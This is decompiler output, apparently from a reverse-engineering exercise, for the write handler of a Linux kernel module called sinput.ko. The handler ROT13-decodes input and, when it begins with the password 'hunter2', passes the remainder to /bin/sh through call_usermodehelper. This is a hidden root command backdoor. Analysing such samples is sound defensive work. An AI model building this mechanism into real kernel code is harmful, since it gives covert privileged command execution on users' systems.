 Decompile: sinput_write - (sinput.ko)
44 if (lVar5 == 0) {
45 iVar4 = 0;
46 uVar7 = 0;
47 if (len != 0) {
48 do {
49 while( true ) {
50 pbVar6 = (byte *)(__s1 + uVar7);
51 bVar1 = *pbVar6;
52 bVar2 = (&_ctype)[bVar1];
53 if ((bVar2 & 3) != 0) break;
54 LAB_00100152:
55 iVar4 = iVar4 + 1;
56 uVar7 = (ulong)iVar4;
57 if (len <= uVar7) goto LAB_001001ab;
58 }
59 if ((bVar2 & 2) != 0) {
60 iVar9 = bVar1 - 0x53;
61 *pbVar6 = (char)iVar9 + (char)(iVar9 / 0x1a) * -0x1a + 0x61;
62 goto LAB_00100152;
63 }
64 if ((bVar2 & 1) == 0) goto LAB_00100152;
65 iVar9 = bVar1 - 0x33;
66 iVar4 = iVar4 + 1;
67 *pbVar6 = (char)iVar9 + (char)(iVar9 / 0x1a) * -0x1a + 0x41;
68 uVar7 = (ulong)iVar4;
69 } while (uVar7 < len);
70 }
71 LAB_001001ab:
72 __s1[len] = '\0';
73 _printk(&DAT_00100598,__s1);
74 iVar4 = strncmp(__s1,"hunter2",7);
75 if (iVar4 == 0) {
76 sVar8 = strnlen(__s1,__maxlen);
77 if (__maxlen < sVar8) {
78 fortify_panic("strnlen");
79 /* WARNING: Bad instruction - Truncating control flow here */
80 halt_baddata();
81 }
82 if (__maxlen != sVar8) {
83 uVar7 = 7;
84 if (6 < __maxlen) {
85 uVar7 = __maxlen;
86 }
87 uVar10 = uVar7 - 7;
88 if (__maxlen < uVar7 - 7) {
89 uVar10 = __maxlen;
90 }
91 if (sVar8 - 6 <= uVar10) {
92 memmove(__s1,__s1 + 7,sVar8 - 6);
93 local_50 = "/bin/sh";
94 local_48 = &DAT_00100780;
95 local_38 = 0;
96 local_40 = __s1;
97 call_usermodehelper("/bin/sh",&local_50,0,2);
98 kfree(__s1);
99 goto LAB_00100269;
100 }
101 fortify_panic("memmove");
102 }
103 fortify_panic("__fortify_strlen");